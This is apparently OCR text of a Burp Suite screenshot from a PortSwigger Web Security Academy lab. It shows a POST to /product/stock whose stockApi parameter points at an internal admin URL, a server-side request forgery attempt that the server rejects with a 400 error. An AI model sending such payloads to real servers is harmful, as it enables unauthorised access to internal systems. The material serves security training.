 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 POST /product/stock HTTP/2
2 Host: 0a39004f03b9041780f653d00002006e.web-security-academy.net
3 Cookie: session=ohT8uaipWHcdcBdHceG2lsG8t50iybPw
4 Content-Length: 53
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.178 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a39004f03b9041780f653d00002006e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a39004f03b9041780f653d00002006e.web-security-academy.net/product?productId=
1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=http%3a//192.168.0.12%3a8080/admin&storeId=1
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 48
5
6 "Invalid external stock check url 'Invalid URL'"